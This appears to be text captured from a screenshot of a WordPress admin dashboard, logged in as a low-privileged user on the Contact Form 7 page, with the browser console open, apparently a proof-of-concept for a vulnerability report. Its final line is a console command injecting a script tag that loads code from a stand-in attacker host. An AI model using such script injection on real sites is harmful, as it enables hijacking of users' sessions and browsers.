 test 0 New Howdy, normal
Screen Options Help
Dashboard
Posts
Media
Comments
Contact
Profile
Tools
WordPress 5.0.2 is available! Please notify the site administrator.
Contact Forms
Dismiss
Getting spammed? You have protection.
Spammers target everything; your contact forms aren’t an exception. Before you
get spammed, protect your contact forms with the powerful anti-spam features
Contact Form 7 provides.
Before you cry over spilt mail…
Contact Form 7 doesn’t store submitted messages anywhere. Therefore, you may
lose important messages forever if your mail server has issues or you make a
mistake in mail configuration.
Elements Console Sources Network Performance Memory Application Security Audits EditThisCookie
top Filter Default levels
JQMIGRATE: Migrate is installed, version 1.4.1 load-scripts.php?c=1…e,utils&ver=4.9.2:9
> jQuery('body').append('<script src="http://attack.com/poc.js"></script>')